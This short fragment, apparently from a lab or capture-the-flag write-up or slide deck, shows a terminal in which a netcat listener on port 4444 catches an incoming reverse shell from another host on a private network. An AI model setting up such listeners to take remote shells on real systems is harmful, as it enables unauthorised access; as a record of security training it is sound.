 ❯ nc -lvnp 4444
listening on [any] 4444 ...
connect to [10.0.11.123] from (UNKNOWN) [172.16.14.198] 50874
sh: 0: can't access tty; job control turned off
$